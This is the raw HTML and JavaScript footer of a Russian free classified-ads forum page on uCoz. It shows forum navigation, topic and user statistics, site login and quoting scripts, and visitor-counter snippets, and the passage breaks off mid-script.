			</td></tr>
	</table></td></tr>
			<tr class="ThrBotRow2"><td class="ThrBotCl21" width="50%">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">2</span> из <span class="numPages">2</span></li>
		<li class="switch switch-back"><a class="switchBack" href="/forum/20-123-1" title="Предыдущая"><span>&laquo;</span></a></li> <li class="switch"><a class="switchDigit" href="/forum/20-123-1">1</a></li>
	<li class="switchActive">2</li> 
	</ul></td><td class="ThrBotCl22" align="right" nowrap="nowrap"><form name="navigation" style="margin:0px"><table class="navigationTbl" border="0" cellspacing="0" cellpadding="0"><tr class="navigationRow1"><td class="fFastNavTd navigationCl11" >
		<select class="fastNav" name="fastnav"><option class="fastNavMain" value="0">Главная страница форума</option><option class="fastNavCat"   value="1">Форум ресурса &quot;Продай-Купи&quot;</option><option class="fastNavForum" value="2">&nbsp;&nbsp;&nbsp;&nbsp; О ресурсе &quot;Продай-Купи&quot;</option><option class="fastNavForum" value="7">&nbsp;&nbsp;&nbsp;&nbsp; Правила на форуме</option><option class="fastNavForum" value="3">&nbsp;&nbsp;&nbsp;&nbsp; Внимание! Чёрные списки</option><option class="fastNavForum" value="19">&nbsp;&nbsp;&nbsp;&nbsp; Все по работе и бизнесу</option><option class="fastNavForum" value="14">&nbsp;&nbsp;&nbsp;&nbsp; Все о автомобилях</option><option class="fastNavForum" value="12">&nbsp;&nbsp;&nbsp;&nbsp; Все о недвижимости</option><option class="fastNavForum" value="13">&nbsp;&nbsp;&nbsp;&nbsp; Все о строительстве</option><option class="fastNavForum" value="15">&nbsp;&nbsp;&nbsp;&nbsp; Все о животных</option><option class="fastNavForum" value="17">&nbsp;&nbsp;&nbsp;&nbsp; Все по интернету</option><option class="fastNavForumA" value="20" selected>&nbsp;&nbsp;&nbsp;&nbsp; Все по отдыху и спорту</option><option class="fastNavForum" value="16">&nbsp;&nbsp;&nbsp;&nbsp; Все по Электронике и технике</option><option class="fastNavForum" value="18">&nbsp;&nbsp;&nbsp;&nbsp; Все о Програмном обеспечении</option><option class="fastNavForum" value="21">&nbsp;&nbsp;&nbsp;&nbsp; Подарю. Безвозмездно. Даром.</option><option class="fastNavForum" value="22">&nbsp;&nbsp;&nbsp;&nbsp; Ищу, нуждаюсь, необходимо</option><option class="fastNavForum" value="23">&nbsp;&nbsp;&nbsp;&nbsp; Для школьников и студентов</option><option class="fastNavForum" value="4">&nbsp;&nbsp;&nbsp;&nbsp; Рекомендуем</option><option class="fastNavForum" value="5">&nbsp;&nbsp;&nbsp;&nbsp; Курилка</option><option class="fastNavForum" value="6">&nbsp;&nbsp;&nbsp;&nbsp; Новости</option></select>
		<input class="fastNav" type="button" value="Ok" onclick="top.location.href='/forum/'+(document.navigation.fastnav.value!='0'?document.navigation.fastnav.value:'');" />
		</td></tr></table></form></td></tr>
			<tr class="ThrBotRow3"><td class="ThrBotCl31"><div class="fFastLogin" style="padding-top:5px;padding-bottom:5px;"><input class="fastLogBt" type="button" value="Быстрый вход" onclick="loginPopupForm();" /></div></td><td class="ThrBotCl32" align="right" nowrap="nowrap"><form method="post" action="/forum/" style="margin:0px"><table class="FastSearchTbl" border="0" cellspacing="0" cellpadding="0"><tr class="FastSearchRow1"><td class="fFastSearchTd FastSearchCl11" >Поиск: <input class="fastSearch" type="text" style="width:150px" name="kw" placeholder="keyword" size="20" maxlength="60" /><input class="fastSearch" type="submit" value="Ok" /></td></tr></table><input type="hidden" name="a" value="6" /></form></td></tr>
		</table>
		</noindex></span></b><b><br></b></div></div>

 <!-- <пользователи форума>--> 
 <div id="informer" style="display: none"> 
  
 </div> 
 <script type='text/javascript'> 
 jQuery(function ($) { 
 var div = $("div.statsRecord"); // by //advert1.ucoz.ru and Гость 
 div.parent().html( div.html() + "<br />" + $("#informer").html() ); 
 }); 
</script>
<!-- <пользователи форума>--> 

<!-- <Количество просматривающих>--> 
<script type="text/javascript">
$('.forumViewed:contains("просматр")').each(function(){
var summa=$(this).html();
summa=summa.split(')').join('');
summa=summa.substr(15);
summa=Number(summa);
summa=summa+4;
$(this).html('(просматривают: '+summa+')')
});
</script>
 <!-- </Количество просматривающих>--> 
 
 
 <!-- Расширенная статистика--> 
<table class="gTable" cellpadding="3" cellspacing="1" width="100%"><tbody><tr><td class="gTableTop" colspan="5">Статистика Форума</td></tr> 
<tr> 
<td class="gTableSubTop" width="25%">Последние обновленные темы</td> 
<td class="gTableSubTop" width="25%">Самые популярные темы</td> 
<td class="gTableSubTop" width="25%">Самые активные</td> 
<td class="gTableSubTop" width="25%">Новые участники</td></tr> 
<tr><script src="//advert1.ucoz.ru/Forum/n1/Fmcolor.js" type="text/javascript"></script> 
<td class="gTableBody1" style="padding: 10px; border-width: medium; border-style: double; border-color: rgb(135, 206, 235); letter-spacing: 0px; word-spacing: 0px;"><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n1.gif"> <a href="//advert1.ucoz.ru/forum/5-157">PROбанкротство ...</a></td>  <td align="right"><span>Ответов [ 0 ]<br></span></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n1.gif"> <a href="//advert1.ucoz.ru/forum/5-66">Коллекция алког...</a></td>  <td align="right"><span>Ответов [ 12 ]<br></span></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n1.gif"> <a href="//advert1.ucoz.ru/forum/5-139">Новый старый те...</a></td>  <td align="right"><span>Ответов [ 3 ]<br></span></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n1.gif"> <a href="//advert1.ucoz.ru/forum/5-152">Браузерная игра...</a></td>  <td align="right"><span>Ответов [ 1 ]<br></span></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n1.gif"> <a href="//advert1.ucoz.ru/forum/15-153">Ветеринария у В...</a></td>  <td align="right"><span>Ответов [ 1 ]<br></span></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n1.gif"> <a href="//advert1.ucoz.ru/forum/2-156">Металлические к...</a></td>  <td align="right"><span>Ответов [ 0 ]<br></span></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n1.gif"> <a href="//advert1.ucoz.ru/forum/2-155">На заказ с дост...</a></td>  <td align="right"><span>Ответов [ 0 ]<br></span></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n1.gif"> <a href="//advert1.ucoz.ru/forum/2-154">Кровати металли...</a></td>  <td align="right"><span>Ответов [ 0 ]<br></span></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n1.gif"> <a href="//advert1.ucoz.ru/forum/2-124">ТЫСЯЧА дней фор...</a></td>  <td align="right"><span>Ответов [ 7 ]<br></span></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n1.gif"> <a href="//advert1.ucoz.ru/forum/2-38">Каталог статей</a></td>  <td align="right"><span>Ответов [ 1 ]<br></span></td>  </tr></tbody></table></td> 
<td class="gTableBody1" style="padding: 10px; border-width: medium; border-style: double; border-color: rgb(135, 206, 235); letter-spacing: 0px; word-spacing: 0px;"><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n2.gif"> <a href="//advert1.ucoz.ru/forum/18-56">Вопрос по Fo...</a></td>  <td align="right"><span>Ответов [ 151 ]<br></span></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n2.gif"> <a href="//advert1.ucoz.ru/forum/5-65">Свежие анекд...</a></td>  <td align="right"><span>Ответов [ 50 ]<br></span></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n2.gif"> <a href="//advert1.ucoz.ru/forum/19-17">Форум по раб...</a></td>  <td align="right"><span>Ответов [ 33 ]<br></span></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n2.gif"> <a href="//advert1.ucoz.ru/forum/2-1">Отзывы и обс...</a></td>  <td align="right"><span>Ответов [ 29 ]<br></span></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n2.gif"> <a href="//advert1.ucoz.ru/forum/5-33">Чихнул</a></td>  <td align="right"><span>Ответов [ 22 ]<br></span></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n2.gif"> <a href="//advert1.ucoz.ru/forum/4-69">Настойки, на...</a></td>  <td align="right"><span>Ответов [ 20 ]<br></span></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n2.gif"> <a href="//advert1.ucoz.ru/forum/18-26">Как удалить ...</a></td>  <td align="right"><span>Ответов [ 17 ]<br></span></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n2.gif"> <a href="//advert1.ucoz.ru/forum/17-6">Список белых...</a></td>  <td align="right"><span>Ответов [ 15 ]<br></span></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n2.gif"> <a href="//advert1.ucoz.ru/forum/12-35">Какой дом по...</a></td>  <td align="right"><span>Ответов [ 14 ]<br></span></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n2.gif"> <a href="//advert1.ucoz.ru/forum/5-30">Болтовня</a></td>  <td align="right"><span>Ответов [ 14 ]<br></span></td>  </tr></tbody></table></td> 
<td class="gTableBody1" style="padding: 10px; border-width: medium; border-style: double; border-color: rgb(135, 206, 235); letter-spacing: 0px; word-spacing: 0px;"><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n3.png"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Admin</a></td>  <td align="right">Постов [ 352 ]</td> </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n3.png"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-141', 'up141', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Катана</a></td>  <td align="right">Постов [ 82 ]</td> </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n3.png"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-128', 'up128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Prapor</a></td>  <td align="right">Постов [ 44 ]</td> </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n3.png"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-2', 'up2', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Alex</a></td>  <td align="right">Постов [ 38 ]</td> </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n3.png"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-48', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Dimka</a></td>  <td align="right">Постов [ 30 ]</td> </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n3.png"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-86', 'up86', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">ulka</a></td>  <td align="right">Постов [ 21 ]</td> </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n3.png"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7', 'up7', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Dimon</a></td>  <td align="right">Постов [ 20 ]</td> </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n3.png"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-27', 'up27', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">riepin</a></td>  <td align="right">Постов [ 20 ]</td> </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n3.png"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-47', 'up47', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">gridan</a></td>  <td align="right">Постов [ 16 ]</td> </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n3.png"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-64', 'up64', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">mosusl</a></td>  <td align="right">Постов [ 16 ]</td> </tr></tbody></table></td> 
<td class="gTableBody1" style="padding: 10px; border-width: medium; border-style: double; border-color: rgb(135, 206, 235); letter-spacing: 0px; word-spacing: 0px;"><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n4.gif"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-449', 'up449', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">probankrotstvo</a></td><td align="right">Дата [ 11.03.2025 ]<img src="//advert1.ucoz.ru/Forum/flags/.png" alt="" title="Страна пользователя" width="16" height="11"></td></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n4.gif"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-448', 'up448', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">teakhouseru</a></td><td align="right">Дата [ 03.11.2024 ]<img src="//advert1.ucoz.ru/Forum/flags/RU.png" alt="Российская Федерация" title="Страна пользователя" width="16" height="11"></td></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n4.gif"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-447', 'up447', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">aartpartner</a></td><td align="right">Дата [ 03.11.2024 ]<img src="//advert1.ucoz.ru/Forum/flags/.png" alt="" title="Страна пользователя" width="16" height="11"></td></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n4.gif"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-446', 'up446', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">air-cnc</a></td><td align="right">Дата [ 29.10.2024 ]<img src="//advert1.ucoz.ru/Forum/flags/.png" alt="" title="Страна пользователя" width="16" height="11"></td></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n4.gif"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-445', 'up445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">slonru</a></td><td align="right">Дата [ 13.08.2024 ]<img src="//advert1.ucoz.ru/Forum/flags/RU.png" alt="Российская Федерация" title="Страна пользователя" width="16" height="11"></td></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n4.gif"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-444', 'up444', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">almacomkg</a></td><td align="right">Дата [ 16.05.2024 ]<img src="//advert1.ucoz.ru/Forum/flags/RU.png" alt="Российская Федерация" title="Страна пользователя" width="16" height="11"></td></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n4.gif"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-443', 'up443', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">gorodisskyru6708</a></td><td align="right">Дата [ 12.04.2024 ]<img src="//advert1.ucoz.ru/Forum/flags/.png" alt="" title="Страна пользователя" width="16" height="11"></td></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n4.gif"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-442', 'up442', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">gorodisskyru</a></td><td align="right">Дата [ 12.04.2024 ]<img src="//advert1.ucoz.ru/Forum/flags/.png" alt="" title="Страна пользователя" width="16" height="11"></td></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n4.gif"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-441', 'up441', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">snabpol-morozov</a></td><td align="right">Дата [ 08.04.2024 ]<img src="//advert1.ucoz.ru/Forum/flags/.png" alt="" title="Страна пользователя" width="16" height="11"></td></td>  </tr></tbody></table><table style="padding: 2.5px 0pt;" width="100%" cellpadding="0" cellspacing="0">  <tbody><tr><td align="left"><img src="//advert1.ucoz.ru/Forum/n1/for_n4.gif"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-440', 'up440', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">dresh24</a></td><td align="right">Дата [ 22.01.2024 ]<img src="//advert1.ucoz.ru/Forum/flags/.png" alt="" title="Страна пользователя" width="16" height="11"></td></td>  </tr></tbody></table></td></tr></tbody></table> 
 <!--/ Расширенная статистика--> 
 
<b><b><span style="color: rgb(0, 100, 0);"><b><br>Материалы форума:</b></span><br></b></b><span style="font-size: 7pt; color: rgb(0, 0, 0);"></span><b><b><br></b><br><!--U1BFOOTER1Z--><title> Продай-Купи. Бесплатная информационно-рекламная площадка </title>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s724.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.945365636515529"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"language":"ru","site":{"host":"advert1.ucoz.ru","id":"0advert1","domain":null},"sign":{"5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть","7253":"Начать слайд-шоу","5255":"Помощник","7252":"Предыдущий","7254":"Изменить размер","7287":"Перейти на страницу с фотографией."},"country":"US","ssid":"206422750516067720367","layerType":7,"module":"forum","mod":"fr"};
/* --- UCOZ-JS-CODE --- */

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/20-123-' + id + '-8-0-206422750516067720367', 't_pid': n});
		}
	}
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"ok":{"height":390,"width":710},"vkontakte":{"height":400,"width":790},"yandex":{"width":870,"height":515},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"ok":{"width":710,"height":390},"vkontakte":{"width":790,"height":400},"yandex":{"height":515,"width":870},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"ok":{"width":710,"height":390},"facebook":{"width":950,"height":520},"google":{"width":700,"height":600},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
<meta content="Продай-Купи - бесплатное в интернете. На нашем ресурсе Продай Купи Вы сможете подавать свои объявления, добавлять сайты в каталог, устанавливать баннеры или разместить статью в каталоге на Ваши товары или услуги - совершенно бесплатно" name="description">
<meta content="Расместить объявления,подать объявления,Бесплатные объявления,Доска бесплатных объявлений,ресурс бесплатных объявлений,все бесплатные объявления,объявления для Вас,подать бесплатно объявление,Продай-Купи,P$K,обмен,продажа,покупка,в дар,сниму,сдам,Advert1,Advert,Адверт,новый,Добавить сайт, добавить ссылку,каталог сайтов,каталог ссылок,бесплатный каталог сайтов,белый каталог,стена баннеров,доска баннеров,баннер, разместить баннер, повесить рекламный баннер,каталог статей, общетематический каталог статей, добавить статью,белый каталог статей,уникальные статьи," name="keywords"> 

<!-- Кнопка на верх -->
<style><!--#scroll_to{
display: block;
display: none;
z-index: 999;
position: fixed;
bottom: 50px;
right: 50px;
}
#scroll_to a{
text-decoration:none;
}--></style>
<script src="//advert1.ucoz.ru/Top/uptop.js"></script>
 <div id="scroll_to"><script type="text/javascript" src="//advert1.ucoz.ru/Top/up.js"></script>
<a id="top-link" href="#top">
<img alt="Поднять страницу в верх" src="//advert1.ucoz.ru/Top/topup.png">
</a>
</div>
<!-- Кнопка на верх -->

<div align="center">
 </div><table border="0" cellpadding="0" width="100%"><tbody><tr><td style="background:url('/.s/t/971/10.gif') #CCCCCC;" align="center" height="30">

<br></td></tr><tr align="center"><td style="background:#B5DC54;" height="45"><div align="right"><font color="#006400"><font color="#006400"><b><b><span style="font-size: 12pt;"><b><span style="font-size: 10pt;"><span style="color: rgb(107, 142, 35); font-size: 10pt;"><br></span></span></b></span></b></b></font></font></div><p></p></td></tr><tr><td align="center"><br></td></tr><tr><td style="background:#B5DC54;" align="center" height="45"><span style="font-size: 10pt;"><span style="color: rgb(0, 0, 205); font-size: 10pt;"><strong>Продай-Купи</strong></span> "Бесплатная информационно-рекламная площадка" - <span style="color: rgb(0, 0, 205); font-size: 10pt;"><strong>2012-2025 год</strong>.</span><span style="color: rgb(255, 0, 0); font-size: 10pt;"> </span></span><span style="color: rgb(255, 0, 0);"><br></span><span style="color: rgb(255, 0, 0); font-size: 8pt;">(Использование материалов сайта только с нашей активной <span style="color: rgb(30, 144, 255); font-size: 8pt;"><b><a href="//advert1.ucoz.ru/index/kopirajt/0-32" title="Копирование" target="_self">ссылкой или кнопкой</a></b></span>.)</span><br>
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 133974;
my_width = 1;
my_height = 1;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript"
 src="//scripts.mycounter.ua/counter2.0.js">
</script><noscript>
&lt;a target="_blank" href="//mycounter.ua/">&lt;img
src="//get.mycounter.ua/counter.php?id=133974"
title="MyCounter - счётчик и статистика"
alt="MyCounter - счётчик и статистика"
width="1" height="1" border="0" />&lt;/a></noscript>
<!--/ MyCounter --> 
 <!--LiveInternet counter-->
<script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")
</script><!--/LiveInternet-->
<script id="_wauht4">var _wau = _wau || []; _wau.push(["small", "f61g10w435e3", "ht4"]);
(function() {var s=document.createElement("script"); s.async=true;
